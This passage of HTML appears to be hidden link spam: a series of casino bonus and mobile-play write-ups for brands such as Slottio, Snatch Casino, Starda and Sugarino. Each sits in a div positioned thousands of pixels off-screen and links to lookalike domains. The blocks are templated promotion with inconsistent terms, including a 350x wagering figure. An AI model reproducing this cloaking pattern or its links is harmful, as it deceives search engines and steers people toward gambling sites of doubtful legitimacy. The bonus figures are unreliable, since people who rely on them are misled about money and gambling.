<li>Daily and weekly promos - free bets, reloads and leaderboard competitions for Norway.</li>
<li>Cashback tiers - basic 5% with enhanced rates for Silver, Gold, Platinum and Diamond.</li>
<li>Free spin prizes - usually 7 days validity and capped withdrawals up to €5,000.</li>
<li>No-deposit promotions - occasional registration rewards with max withdrawable amounts and small wagering.</li>
</ul>
<table>
<tr><th>Promotion</th><th>Key Terms</th><th>Typical Value</th></tr>
<tr><td>Welcome package</td><td>25x wagering on deposit+bonus - min €20</td><td>Up to €777 + 777 spins</td></tr>
<tr><td>Free spins</td><td>7 days validity - winnings capped at €5,000</td><td>Varies by promo</td></tr>
<tr><td>Cashback</td><td>Weekly - 1x wagering - tiers up to 15%</td><td>Up to €5,000/wk cap</td></tr>
</table>
<p>When using promotions at Reblz players in Norway should prioritise reading full bonus terms, tracking time limits and meeting wagering rules to avoid unexpected fees or voided winnings. Verify your account early to speed up withdrawals and check deposit and conversion limits that may apply. If any clause is unclear contact 24/7 live chat or email support to confirm eligibility and restrictions before wagering. Smart bonus management - small stakes, focus on contributing games and timely fulfilment of requirements - can improve enjoyment and increase the chance of converting bonus funds into withdrawable cash.</p>
</div>
<div style="position: absolute; left: -8342px; top: -7765px;">
<h2>Richmoose bonuses and promotions guide for UK players</h2>
<p>Richmoose offers a varied promotions suite tailored for UK players, combining casino welcome packages, recurring deposit rewards, no-deposit offers and periodic free spins campaigns. New player casino bonuses typically carry a 25x wagering requirement on deposit plus bonus, require a minimum deposit of €20 and limit maximum bet to €5 while wagering requirements are active. Some payment methods including Neteller, Skrill and Paysafe Card are excluded from casino deposit bonus eligibility. Time limits are strict - most casino promotions must be used within 72 hours and once claimed you usually have 48 hours to complete wagering. Free spin winnings are often uncapped by wagering but capped at €5,000 for withdrawals. Visit <a href="https://richmoose.eu.com/">https://richmoose.eu.com/</a> for full promotional terms.</p>
<p>To maximise value from promotions read promotion-specific rules carefully and check wagering bases - most casino bonuses apply wagering to deposit plus bonus. Avoid depositing with excluded e-wallets if you want a casino bonus, and remember the maximum withdrawal caps on free spin and no-deposit rewards. Cashback offers are attractive - base rate is 5% for eligible players, with Loyalty Program members receiving 10% at Silver and Gold and 15% at Platinum and Diamond. Keep bets under the €5 per spin cap while a bonus is active and be aware that withdrawing deposited funds before wagering completion will forfeit any active bonus and related winnings.</p>
<ul>
  <li>Check promotional T&Cs for wagering multiplier, expiry and eligible games.</li>
  <li>Use payment methods eligible for bonuses - avoid Neteller, Skrill, Paysafe.</li>
  <li>Verify phone and enable marketing to qualify for most offers.</li>
  <li>Observe max bet €5 during bonus wagering and expiration windows.</li>
  <li>Track wagering progress because uncompleted wagers lead to forfeiture.</li>
  <li>Consider cashback and loyalty tiers as long-term value boosters.</li>
</ul>
<table>
  <tr>
    <th>Bonus type</th>
    <th>Key terms</th>
    <th>Typical cap</th>
  </tr>
  <tr>
    <td>Welcome Bonus</td>
    <td>25x wagering on deposit plus bonus</td>
    <td>Min deposit €20; max bet €5</td>
  </tr>
  <tr>
    <td>Free Spins</td>
    <td>Usually 0x on winnings; valid 7 days</td>
    <td>Withdrawals capped at €5,000</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>Base 5% - 1x wagering to convert</td>
    <td>Max €5,000 per week</td>
  </tr>
</table>
<p>Understand that promotional offers at Richmoose change frequently and are governed by promotion-specific terms that can affect eligibility, wagering and withdrawal limits, so always read the small print before opting in. If you are unsure about a bonus condition or need clarification on eligible payment methods, contact customer support via 24/7 live chat or email for prompt help. Remember responsible gambling tools are available including deposit limits, session limits and self-exclusion to keep play safe. Keeping records of claimed promotions and their expiry dates helps prevent forfeiture and improves your long-term results with loyalty rewards.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8123px;">
<h2>Richmoose mobile gaming - App features and optimization</h2>
<p>Richmoose prioritizes a smooth mobile gaming experience for Canadian players, focusing on browser optimization, fast load times, and intuitive navigation across smartphones and tablets. The site uses responsive design that adapts game lobbies, cashier screens, and support widgets to smaller displays without losing functionality. Users can access the full games library, claim promotions, and manage accounts on the go. Although Richmoose does not currently offer a native app, its mobile-optimized platform delivers touchscreen-friendly controls, simplified menus, and quick deposits through popular methods like Apple Pay, Visa and Revolut. Attention to security, encrypted connections, and 24/7 live chat support ensures mobile play remains secure and player-focused.</p>
<p><a href="https://richmoose.co.com/">https://richmoose.co.com/</a> Mobile players benefit from instant deposits, a streamlined cashier, and a catalogue of touchscreen-optimized slots and live tables delivered by top providers. The mobile experience emphasizes speed and convenience most deposit methods are instant so Canadians can start playing without delay. Richmoose supports Apple Pay, Visa, Mastercard and Revolut for quick funding while withdrawals follow secure protocols and are returned to original methods where possible. The site includes sensible play settings for limits, reality checks and self-exclusion accessible from mobile, plus KYC and encryption safeguards. Regular updates, promotional alerts, and 24/7 live chat ensure players have responsive support and clear information on promotions and wagering rules.</p>
<ul>
<li>Optimized game lobby with large thumbnails and quick filters for mobile searches.</li>
<li>One-touch deposits using Apple Pay, Visa, Mastercard and Revolut for instant funding.</li>
<li>Mobile-friendly live chat and email support available 24/7 for immediate assistance anytime.</li>
<li>Responsible gaming controls including deposit limits, session timers and self-exclusion options easily.</li>
<li>Encrypted connections and GDPR-aligned privacy safeguards protect player data on mobile devices.</li>
<li>Clear bonus information and wagering rules displayed prominently in mobile promotions area.</li>
</ul>
<table>
<tr><th>Feature</th><th>Mobile benefit</th></tr>
<tr><td>Fast deposits</td><td>Instant play with Apple Pay, Visa and Revolut on mobile</td></tr>
<tr><td>Responsive lobby</td><td>Adaptive layout, quick filters, and touch controls for slots</td></tr>
<tr><td>Support and security</td><td>24/7 live chat, KYC safeguards, encrypted connections and GDPR compliance</td></tr>
</table>
<p>Whether you play quick sessions on the commute or longer evenings at home, Richmoose delivers a reliable mobile experience tailored to Canadian players. Take advantage of instant deposit options, enable sensible play limits, and verify your account early to speed up withdrawals. Keep free spins and bonus terms in mind - wagering windows and max bet limits apply - and contact 24/7 live chat for any questions. With encryption, GDPR-aligned privacy, and clear promotional rules, players can enjoy mobile gaming with confidence while staying in control of time and spending.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7698px;">
<h2>Slottio Bonuses and Promotions</h2>
<p>Slottio offers an extensive range of bonuses designed for slot enthusiasts in the Netherlands and beyond. The promotional calendar is rich with welcome packages, reload deals, weekly slot boosts and occasional prize tournaments that reward frequent play. Wagering rules, game restrictions and maximum win caps are clearly stated in the terms, so players can evaluate value before opting in. Slottio typically applies slot-weighted contribution rules where spins count fully toward wagering while table games and live casino titles are excluded. Maximum bet limits when bonuses are active and the one month expiry for most offers are essential details to remember before chasing promotional value or stacking multiple incentives. Always read the small print and contact support for clarification if needed.</p>
<p>To claim promotions effectively <a href="https://slottio.eu.com/">https://slottio.eu.com/</a> players should verify eligibility, understand wagering and opt in where required. The Slottio welcome bundle can be generous but often includes game exclusions and a maximum withdrawal multiplier that limits net cashout. Regular weekly packages vary in bet multipliers and caps, so tracking active promotions within your account area helps. VIP cashback and periodic live dealer bonuses are advertised for select customers, but note that some offers need manual activation and may be restricted in certain jurisdictions. Always check the promotion validity dates and maximum bet rules before wagering. For players in the Netherlands, confirm local eligibility and taxation considerations, and reach out to Slottio support if anything appears unclear, so you avoid unexpected penalties.</p>
<ul>
  <li>Welcome package - large percentage match for slot deposits</li>
  <li>Weekly slots reloads - tiered bonuses across Monday, Friday, Sunday</li>
  <li>Weekly live package - dedicated offers for live dealer players</li>
  <li>VIP cashback - recurring rebate for high value customers</li>
  <li>Limited time tournaments - prize pools and leaderboard rewards</li>
  <li>General terms - 10x or 35x wagering and exclusions apply</li>
</ul>
<table>
  <tr>
    <th>Offer</th>
    <th>Wager</th>
    <th>Max win</th>
  </tr>
  <tr>
    <td>Slots Welcome package</td>
    <td>10x</td>
    <td>10x bonus cap</td>
  </tr>
  <tr>
    <td>Weekly Slots</td>
    <td>35x</td>
    <td>€1,500 cap</td>
  </tr>
  <tr>
    <td>Weekly Live</td>
    <td>350x</td>
    <td>€1,750 cap</td>
  </tr>
</table>
<p>Understanding Slottio bonus mechanics empowers smarter play and reduces surprises when withdrawing winnings. Always check contribution tables, maximum bet rules and excluded games before activating an offer. If you plan to use multiple promotions, calculate realistic wagering timelines and avoid exceeding the €2 maximum stake when any bonus is active. Keep KYC and withdrawal thresholds in mind because verification may be required before funds are released. For detailed queries reach out to Slottio support via live chat or email so you receive prompt assistance and clear explanations tailored to your account status. Set deposit limits to protect your play safely.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8431px;">
<h2>Slottio bonuses and promotions</h2>
<p>Slottio offers an extensive range of bonuses and promotions tailored for players in the United Kingdom and beyond. Newcomers can claim generous welcome packages focused on slot play while regular players benefit from recurring weekly reloads, live packages and VIP cashback options. Terms are clear about wagering, game contributions and maximum wins so careful reading is essential before activating any offer. For convenience players can access promotion details, activation steps and exclusions directly on the promotions page via the operator website <a href="https://slottio.co.com/">https://slottio.co.com/</a> where full terms and evidence are published to help players make informed choices. Customer support can clarify promotion rules if needed.</p>
<p>Understanding the wagering requirements and eligible games is crucial for maximising value from Slottio promotions. Most slot welcome and reload bonuses contribute fully to wagering while table games, live casino titles and certain branded slots are excluded or contribute zero percent. Bonus activation usually requires opt-in and may impose a maximum bet limit of 2 EUR when a bonus is active. Non deposit offers and free spins often carry lower withdrawal caps and stricter conditions. Additionally VIP cashback perks are reserved for loyal customers and subject to separate terms. Knowing contribution rates by game helps plan efficient wagering strategies today.</p>
<ul>
<li>Read full bonus terms and wagering contributions before claiming offers.</li>
<li>Check eligible games list - slots usually count most.</li>
<li>Activate offers manually when opt-in is required to secure bonuses.</li>
<li>Monitor maximum bet limits and avoid bets exceeding two EUR.</li>
<li>Track validity periods and use bonuses before they expire.</li>
<li>Contact Slottio support for clarifications or disputed promotion outcomes.</li>
</ul>
<table>
<tr>
<th>Promotion</th>
<th>Wagering</th>
<th>Eligible games</th>
</tr>
<tr>
<td>Slots Welcome 450% up to €3,000</td>
<td>Wager 10x deposit+bonus</td>
<td>Eligible: slots only, exclusions apply</td>
</tr>
<tr>
<td>Weekly Slots Package 450% up to €1,500</td>
<td>Wager 35x deposit+bonus</td>
<td>Slots only - check excluded titles</td>
</tr>
<tr>
<td>Weekly Live Package 200% up to €1,750</td>
<td>Wager 350x deposit+bonus</td>
<td>Live casino only - strict wagering rules</td>
</tr>
</table>
<p>Maximising promotional value at Slottio requires active research, disciplined bankroll management and attention to small but critical terms. Focus on offers that match your preferred games and calculate realistic wagering paths before depositing. Remember that excluded games and maximum bet rules can void bonus winnings if ignored. If in doubt use live chat or email to request clarification and retain screenshots of activation steps. Responsible play tools are available to limit exposure and should be used when pursuing bonus offers so that rewards remain fun and sustainable.</p>
</div>
<div style="position: absolute; left: -7421px; top: -8593px;">
<h2>Slottio mobile gaming and app features for Sweden</h2>
<p>Slottio offers a streamlined mobile experience that brings popular slots and live games to Swedish players through responsive web design and browser-based play. The platform prioritizes fast loading times, intuitive navigation, and touch-friendly controls so sessions feel native on smartphones and tablets. For players in Sweden who value security and convenience, Slottio supports common payment options and two factor authentication where available <a href="https://slottiocasino.co.com/">https://slottiocasino.co.com/</a> to protect accounts. Mobile optimization extends to search, game filters, and account settings which make depositing, wagering and tracking responsible gaming tools quick and straightforward. Many modern game providers featured on the site deliver adaptive layouts and high quality graphics for on the go entertainment.</p>
<p>Designers focused on compatibility with iOS and Android browsers so players in Sweden can enjoy games without downloading native apps. Slottio does not currently offer dedicated iOS or Android applications, but its responsive platform mimics app behavior and supports quick deposits, session restoration and push like notifications through browser permissions when available. Performance is optimized for 4G and Wi Fi networks and adaptive bitrate streaming improves live dealer tables on slower connections. Players benefit from visible bankroll tracking, in game session timers and easy access to responsible gaming settings such as deposit limits and self exclusion. Regular updates to the mobile lobby introduce new filters and curated game lists for faster discovery.</p>
<ul>
<li>Fast responsive lobby and smart filters for quick game discovery</li>
<li>Touch optimized slot and table controls that improve mobile play</li>
<li>Streamlined deposit and withdrawal flow with common Swedish options</li>
<li>Live dealer streaming optimized for mobile and adaptive bitrate support</li>
<li>Built in responsible gaming shortcuts including deposit limits and timers</li>
<li>Session restore and account security tools plus optional two factor checks</li>
<li>No download browser play for instant access and lower battery impact</li>
</ul>
<table>
<tr><th>Feature</th><th>Benefit</th></tr>
<tr><td>Responsive lobby</td><td>Faster game discovery and smoother navigation</td></tr>
<tr><td>Touch controls</td><td>Better mobile ergonomics and easier betting on the go</td></tr>
<tr><td>No app required</td><td>Instant play in browser with lower storage and faster updates</td></tr>
</table>
<p>For Swedish players who care about convenience, the Slottio mobile experience balances performance, safety and usability. The responsive design reduces friction when switching devices, and clear access to responsible gaming tools helps players manage play sessions. Payment options and quick deposit flows are tuned for mobile, while adaptive streaming improves live table play even on variable networks. Although a native app is not offered, the browser based platform is continually updated so frequent visitors in Sweden can expect improved filters, curated lists, and enhanced security features to support a reliable on the go casino experience.</p>
</div>
<div style="position: absolute; left: -7312px; top: -8567px;">
<h2>Snatch Casino bonuses and promotions - UK guide</h2>
<p>Snatch Casino offers a diverse range of bonuses and promotions tailored for players in the United Kingdom, combining a generous Welcome Bonus Pack, VIP packages and regular reload incentives. New players can access multi-stage welcome rewards that include deposit matches, hundreds of free spins and SND credits, all governed by clear wagering terms. Daily and weekly cashback options reduce losses while tournaments, jackpots and streamer tip bonuses add competitive excitement. Visit the official site to view current deals and terms: <a href="https://snatchcasino.eu.com/">https://snatchcasino.eu.com/</a> This overview focuses on key conditions such as wagering multipliers, eligible games and claim windows to help UK players maximise value.</p>
<p>Understanding wagering and game eligibility is essential when claiming any promotion at Snatch Casino. Standard bonus rules often require 3x wagering for general bonuses, while the Welcome Bonus Pack and VIP packs have higher multipliers such as 60x and 30x respectively on deposit plus bonus amounts. Free spins winnings usually carry separate playthroughs up to x40 with cashout caps. SND bonus funds are stored in a dedicated SND Bonus Account and count only on Snatch slots for wagering progress. Cashback rewards must be claimed within specific windows and may carry a 3x playthrough. Always check minimum deposit thresholds, expiry periods and excluded game lists before staking bonus funds.</p>
<ul>
  <li>Check minimum deposit and specific bonus eligibility before activating any offer.</li>
  <li>Note wagering multipliers and game contribution rates - slots usually 100% and mobile promotions.</li>
  <li>Claim cashback within the required time window to prevent automatic expiry.</li>
  <li>Understand SND rules - SND funds wager only on Snatch slots for playthrough.</li>
  <li>Complete KYC early to avoid withdrawal delays when cashing out bonus winnings.</li>
</ul>
<table>
  <tr>
    <th>Promotion</th>
    <th>Key terms</th>
    <th>Wager</th>
  </tr>
  <tr>
    <td>Welcome Pack</td>
    <td>Multi-deposit matches plus free spins</td>
    <td>60x deposit+bonus</td>
  </tr>
  <tr>
    <td>No Deposit Bonus</td>
    <td>100 free spins and 10 SND on registration</td>
    <td>30x bonus</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>10% daily and 10% weekly cashback claims</td>
    <td>3x cashback wagering</td>
  </tr>
</table>
<p>Smart management of promotions at Snatch Casino boosts enjoyment and reduces dispute risk. UK players should verify KYC requirements before requesting withdrawals, respect minimum deposit and wagering rules, and monitor expiry windows to avoid forfeiting rewards. Use cashback and free spin conditions strategically on eligible slots to meet playthroughs efficiently, and consider VIP packs only if you can meet higher minimum deposits and x30 wagering terms. If any point is unclear contact 24/7 support via live chat or email to confirm specific offer mechanics and preserve account security while using bonus funds responsibly.</p>
</div>
<div style="position: absolute; left: -7432px; top: -8123px;">
<h2>Bonuses and promotions at Snatch Casino - Canada</h2>
<p>Snatch Casino promotes a wide range of bonuses and regular promotions designed to reward Canadian players and international visitors alike. The promotions page lists welcome packs, daily and weekly cashback offers, free spins, highroller VIP incentives and special tournament prizes. Each promotion includes specific wagering conditions, validity windows and eligible games specified in the bonus terms. To make the most of offers you should review wagering multipliers, game contribution percentages and maximum cashout limits before claiming. Responsible gaming features are available and the support team can clarify bonus rules or resolve disputes. Always read the full terms to avoid unexpected restrictions or forfeitures. Check claim procedures and withdrawal prerequisites carefully.</p>
<p><a href="https://casinosnatch.co.com/">Snatch Casino</a> offers a tiered Welcome Bonus Pack covering four deposits with varied match rates and free spin allotments. The first deposit credit can include substantial match percentages and up to 100 free spins, while subsequent deposits unlock additional bonuses and spins under specified minimum deposits. Be aware that SND bonus balances have distinct wagering rules and may be restricted to slots contribution only. Cashback programs provide daily and weekly relief on net losses but require claiming within set windows. Highroller VIP packs and periodic jackpots reward heavy players, while referral incentives deliver free spins and commission benefits for inviting active friends.</p>
<ul>
  <li>Claim welcome bonus within 24 hours and meet minimum deposit requirements.</li>
  <li>Use slots for SND wagering because other games contribute zero percent.</li>
  <li>Remember free spins winnings often carry separate wagering and cashout caps.</li>
  <li>Claim daily cashback within timeframe and complete the x3 playthrough requirement.</li>
  <li>Check VIP offers for higher limits, faster support and larger bonuses.</li>
  <li>Avoid bonus abuse, follow rules to prevent forfeiture or account sanctions.</li>
</ul>
<table>
  <tr>
    <th>Promotion</th>
    <th>Key Terms</th>
    <th>Typical Wager</th>
  </tr>
  <tr>
    <td>Welcome Pack</td>
    <td>60x deposit+bonus</td>
    <td>Slots 100%</td>
  </tr>
  <tr>
    <td>Daily Cashback</td>
    <td>Claim within 24 hours</td>
    <td>3x playthrough</td>
  </tr>
  <tr>
    <td>No Deposit Bonus</td>
    <td>30x bonus max 100 SND</td>
    <td>Slots only</td>
  </tr>
</table>
<p>Promotional terms at Snatch Casino are generous but complex, so prospective Canadian players should approach offers informed and cautious. Verify eligibility, minimum deposits and the precise wagering multipliers for SND and fiat bonuses before accepting any credit. Keep track of claim windows for daily and weekly cashback and understand how free spins winnings are capped. When in doubt, contact support or consult the detailed bonus policy to avoid surprises. With careful attention to the rules, promotions can add value while preserving responsible play and protecting your bankroll for longer sessions.</p>
</div>
<div style="position: absolute; left: -7321px; top: -8123px;">
<h2>SpinBetter mobile gaming and app features for Canada</h2>
<p>SpinBetter delivers a robust mobile gaming experience tailored for Canadian players, combining a native Android APK, iOS support and a progressive web app for responsive play on any device. The mobile interface is optimized for touch controls, fast load times and secure SSL connections so games and bets run smoothly on cellular and Wi-Fi networks. Players benefit from quick deposits, one‑tap navigation, and an app layout that highlights live casino, slots and sportsbook markets with clear filters. Regular app updates add new providers and stability fixes while preserving bonus eligibility and account security. For direct access and downloads, visit <a href="https://spinbetter.co.com/">https://spinbetter.co.com/</a> and follow the mobile installation guide to enable PWA or APK setup on Canadian devices.</p>
<p>SpinBetter mobile apps integrate popular payment rails - card payments, e-wallets and crypto wallets - allowing Canadian users to deposit and withdraw within the app quickly. Note that some promotions are disabled for cryptocurrency accounts, so review bonus terms before funding. Security features include SSL encryption, encrypted data storage and optional device verification to protect personal data. The app also includes responsible gaming tools - set deposit limits, cooling-off periods and self-exclusion directly in Account Settings. Push notifications keep players informed about live odds changes, new slot drops and time-limited reloads while VIP features and cashback tiers are accessible from the app dashboard for active users.</p>
<ul>
<li>Native Android APK - direct install for stable performance and faster updates.</li>
<li>iOS TestFlight support - early access builds and seamless iPhone compatibility.</li>
<li>Progressive Web App - installable PWA for iOS and Android browsers and shortcuts.</li>
<li>One-tap deposits - fast card, e-wallet and crypto funding options inside the app.</li>
<li>Live casino optimized - touch-friendly dealer tables and low-latency HD streams.</li>
<li>Responsible gaming controls - set limits, self-exclusion and reality checks in-app.</li>
</ul>
<table>
<tr>
<th>Feature</th><th>Benefit</th>
</tr>
<tr>
<td>Biometric login</td><td>Quick secure access with fingerprint or face ID</td>
</tr>
<tr>
<td>Encrypted storage</td><td>Protects personal data and payment details</td>
</tr>
<tr>
<td>Push notifications</td><td>Real-time promos, odds alerts and session reminders</td>
</tr>
<tr>
<td>Offline cache</td><td>Faster reloads and smoother play on weak connections</td>
</tr>
</table>
<p>Choosing SpinBetter for mobile play in Canada means prioritizing convenience, speed and safety on smartphones and tablets. The combination of native APK, PWA and iOS compatibility ensures most players can install or run the platform without compromise, while integrated payment methods and in-app account tools simplify everyday use. SpinBetter also emphasizes fair play, encryption and the ability to enforce deposit limits or self-exclude when needed. If you value a polished mobile UI, reliable live streams and timely promo alerts, the SpinBetter app ecosystem delivers a competitive mobile casino and sportsbook experience that fits Canadian connectivity and device habits.</p>
</div>
<div style="position: absolute; left: -8123px; top: -7345px;">
<h2>Spinbetter bonuses and promotions for UK players</h2>
<p>Discover the latest Spinbetter bonuses and promotions tailored for players in the United Kingdom. This guide explains welcome packages, reload deals, free spins and regular campaigns that matter for UK bettors. Spinbetter often advertises a casino welcome package up to 1500 EUR plus <a href="https://spinbettercasino.eu.com/">https://spinbettercasino.eu.com/</a> 150 free spins across four deposits, subject to 35x wagering on bonus funds and a €5 maximum bet while wagering. Daily and weekly reloads, Telegram drops of 100 free spins, birthday freebies and special tenth deposit rewards are common. Before claiming offers UK users should verify local availability, bonus eligibility, currency restrictions and KYC requirements to avoid disappointment and ensure smooth withdrawals.</p>
<p>UK players should pay close attention to terms - Spinbetter applies 35x wagering to most welcome cash bonuses and restricts game contributions to video slots only. Free spin winnings and some reloads carry separate wagering multipliers and expiry windows - for example Telegram free spins require 30x wagering within 48 hours while birthday spins require 25x within 72 hours. Note that bonuses are often unavailable for crypto accounts and maximum bet limits while wagering are enforced. Always read the full bonus terms, check excluded game lists and confirm KYC verification steps. If questions arise contact Spinbetter support via the website or the listed email addresses before opting in to promotions.</p>
<ul>
<li>Welcome package up to 1500 EUR + 150 FS</li>
<li>35x wagering on bonus amounts</li>
<li>Max stake €5 while wagering active</li>
<li>Telegram and social media free spin drops</li>
<li>Tenth deposit and loyalty reload rewards</li>
<li>Crypto accounts ineligible for most bonuses</li>
</ul>
<table>
<tr>
<td>Welcome Package</td>
<td>Up to 1500 EUR and 150 free spins across 4 deposits - 35x wagering and 7 day validity</td>
</tr>
<tr>
<td>Telegram Promo</td>
<td>Subscribe to Telegram for 100 free spins - winnings subject to 30x wagering within 2 days</td>
</tr>
<tr>
<td>Tenth Deposit</td>
<td>50% up to 300 EUR plus spins based on balance - must be wagered 35x within 48 hours</td>
</tr>
</table>
<p>Before you opt into any promotions always confirm that Spinbetter accepts players from your jurisdiction and that the specific offer applies to United Kingdom accounts. Complete KYC verification promptly to prevent delays on bonus redemptions and withdrawals. Track expiry windows and excluded titles to focus wagering on eligible slots and avoid forfeiture. Keep stakes within the stated maximum when bonuses are active and use responsible gaming tools to set limits. If unclear contact Spinbetter support via email or the site live chat for up to date guidance before committing funds or claiming a bonus.</p>
</div>
<div style="position: absolute; left: -7234px; top: -8765px;">
<h2>Starda Casino Bonuses and Promotions for Germany</h2>
<p>Starda Casino offers a wide range of bonuses and promotions tailored for players in Germany, combining welcome packages, reloads, cashback and VIP perks to boost playtime and value. These promotions are structured with clear tiers, wagering rules and game contribution percentages so German users can compare offers before opting in. For quick access to official terms and current promo details visit <a href="https://stardacasino.co.com/">Starda Casino</a> for full promo terms, wagering limits, and activation steps. The welcome package often features staged deposits with free spins and matched amounts, but players should always check minimum deposits and max bet caps before claiming. Responsible gaming and KYC verification requirements also apply to bonus withdrawals ensuring compliant cashout options for verified accounts.</p>
<p>German players benefit from Starda Casino VIP tiers and cashback schedules that reward consistent play and higher deposits. MID status gives low entry perks including 24-hour support and 3 percent weekly cashback with a 15x wagering multiplier, while TOP and PRO increase cashback percentages and lower wagering rules. Weekly reloads and targeted free spin campaigns are scheduled regularly; terms usually require slot play to contribute fully toward wagering, and jackpot or Real Money slot games are often excluded. Players in Germany should watch the max bet cap of 5 EUR when wagering bonuses and consider deposit method restrictions that may affect activation. Starda Casino support clarifies availability and can help claim birthday gifts and social media offers subject to eligibility.</p>
<ul>
<li>Check wagering requirements and eligible games before activating bonuses online.</li>
<li>Use supported deposit methods to avoid bonus activation withdrawal issues.</li>
<li>Prioritise slot games for wagering since they contribute 100 percent.</li>
<li>Monitor cashback windows and minimum credit thresholds to claim refunds.</li>
<li>Contact Starda Casino support for clarification on birthday VIP offers.</li>
<li>Remember bonus abuse rules; duplicate accounts void bonuses and winnings.</li>
</ul>
<table>
<tr><th>Offer</th><th>Eligibility</th><th>Key conditions</th></tr>
<tr><td>Welcome Package</td><td>New players</td><td>100% + 500 FS</td></tr>
<tr><td>Weekly Reload</td><td>Active users</td><td>Up to 100 FS</td></tr>
<tr><td>Cashback</td><td>VIP tiers</td><td>3-10% weekly with wagering</td></tr>
<tr><td>Birthday Bonus</td><td>HIGH TOP PRO</td><td>7 days validity</td></tr>
</table>
<p>When choosing promotions on Starda Casino, German players should prioritise clear terms, realistic wagering, and verified account status to ensure smooth withdrawals. Compare welcome offers, weekly reloads, cashback tiers and VIP benefits, and always contact support for country-specific activation details or eligibility confirmation before staking significant funds. Responsible play and adherence to KYC requirements protect both your balance and eligibility for premium rewards. Stay informed via official pages and verify promo clauses on the Starda support portal or email help for fast answers.</p>
</div>
<div style="position: absolute; left: -7422px; top: -8610px;">
<h2>Starda Casino Bonuses and Promotions in Austria</h2>
<p>Starda Casino offers a comprehensive bonuses and promotions ecosystem tailored to Austrian players, combining a large welcome package, weekly reloads, cashback ladders and VIP perks. New users can benefit from a multi-stage Welcome Package with deposit boosts and hundreds of free spins that kickstart play across slot titles. Regular promotions include Weekly Reload Bonuses with free spins and percentage top-ups, plus targeted Social Media giveaways and seasonal prize draws. Loyalty progression unlocks better cashback percentages <a href="https://casinostarda.eu.com/">https://casinostarda.eu.com/</a> and exclusive birthday gifts. Before claiming any offer players should review wagering conditions, maximum bet rules and eligible games to make informed choices and avoid bonus abuse penalties.</p>
<p>Understanding bonus mechanics at Starda Casino is essential for Austrian players who value transparency. Most bonuses apply primarily to slot games where bets contribute 100% toward wagering, while jackpot and Real Money slot titles are excluded. The default maximum bet while wagering a bonus is capped at 5 EUR per spin - a reduced 3 EUR cap applies to players from Finland - and no bonus funds count in non-slot tables. Cashback rewards are tiered via the VIP Club with MID, HIGH, TOP and PRO levels offering 3% to 10% weekly cashback subject to wagering multipliers. Birthday bonuses, social promotions and Wager Free options further diversify the promo calendar.</p>
<ul>
  <li>Welcome Package - multi-stage deposit boosts and up to 500 free spins</li>
  <li>Weekly Reloads - percentage top-ups and up to 100 free spins</li>
  <li>Cashback Program - tiered 3%-10% weekly cashback with wagering multipliers</li>
  <li>Birthday Bonus - VIP-only no-deposit gifts valid seven days after activation</li>
  <li>Social Media Promos - monthly no-deposit offers and exclusive codes</li>
  <li>VIP Club - loyalty points, faster withdrawals and personalised special bonuses</li>
</ul>
<table border="1" cellpadding="6" cellspacing="0">
  <tr>
    <th>Promotion</th>
    <th>Value</th>
    <th>Important Terms</th>
  </tr>
  <tr>
    <td>Welcome Package</td>
    <td>100% + up to 500 FS</td>
    <td>min deposit 20 EUR, slots count 100%</td>
  </tr>
  <tr>
    <td>Weekly Reload</td>
    <td>up to 100 FS or 50%</td>
    <td>min deposit 80 EUR, weekly activation</td>
  </tr>
  <tr>
    <td>Cashback</td>
    <td>3%-10%</td>
    <td>tiered by VIP level, wagering 15x-1x</td>
  </tr>
</table>
<p>As an Austrian player, read Starda Casino promo terms carefully to maximise value and avoid pitfalls. Wagering contributions, max bet limits and excluded games are central to clearing bonus balances, so focus on slot titles that contribute 100% and track free spin validity windows. Use the VIP Club to climb tiers faster and unlock higher cashback percentages and lower wagering. When in doubt contact support for eligibility checks before opting in, and keep KYC documentation ready to ensure smooth withdrawal processing once bonus conditions are met.</p>
</div>
<div style="position: absolute; left: -7345px; top: -8412px;">
<h2>Sugarino bonuses and promotions - UK guide</h2>
<p>Discover the latest Sugarino bonuses and promotions tailored for UK players who want clear value and fair play. This guide explains welcome bonuses, free spins, cashback deals and recurring deposit offers, highlighting wagering rules, minimum deposit requirements and expiry periods. Sugarino often features a 25x wagering requirement on casino welcome bonuses and 48 to 72 hour claim windows for many promotions. You will also learn which payment methods are eligible for bonus qualification and what activities do or do not contribute to wagering. By understanding the terms you can choose offers that match your playstyle and avoid unexpected forfeits or processing fees.</p>
<p><a href="https://sugarino.eu.com/">https://sugarino.eu.com/</a> is the official site where UK players can claim current promotions and read full terms before opting in. Promotions vary weekly and include matched deposit bonuses, reload offers, free spins bundles and timed cashback events. Remember that some deposit methods like certain e-wallets are not eligible for casino bonuses and that making new deposits while a bonus is active can forfeit your bonus. Always verify minimum deposit thresholds and the maximum bet limit while wagering on bonus funds. KYC checks may be required before large withdrawal of bonus winnings and Sugarino enforces strict one-per-household rules to avoid abuse. Read promotional specific terms to ensure eligibility and contact 24/7 live chat if you need clarification.</p>
<ul>
<li>Welcome bonus - match deposit, 25x wagering, €20 minimum</li>
<li>Free spins - limited validity, non-wagering winnings up to €5,000</li>
<li>Cashback deals - weekly refunds with 1x wagering and caps</li>
<li>Reload offers - periodic deposit boosts for returning players</li>
<li>Payment exclusions - some e-wallets not eligible for bonuses</li>
<li>Loyalty tiers - base 5% cashback, up to 15% for Diamond</li>
</ul>
<table>
<tr><th>Offer</th><th>Key terms</th></tr>
<tr><td>Welcome Bonus</td><td>25x deposit+bonus, min deposit €20, max bet €5</td></tr>
<tr><td>Free Spins</td><td>Valid 7 days, winnings cap €5,000, no wagering</td></tr>
<tr><td>Cashback</td><td>Weekly, 1x wagering, cap €5,000 per week</td></tr>
</table>
<p>UK players should compare current Sugarino promotions carefully and prioritise offers that match wagering habits and deposit preferences. Factor in expiry windows, eligible games and maximum bet limits when choosing a bonus, and remember the one-off per household rule to avoid disqualification. If you plan to chase cashback or freeroll events, monitor weekly caps and ensure your account meets verification requirements to speed withdrawals. Use 24/7 live chat for clarification and save copies of promotional terms. With informed choices and responsible play you can enjoy Sugarino bonuses while keeping control and avoiding unexpected fees.</p>
</div>
<div style="position: absolute; left: -7342px; top: -8791px;">
<h2>Bonuses and promotions at Sugarino - Canada</h2>
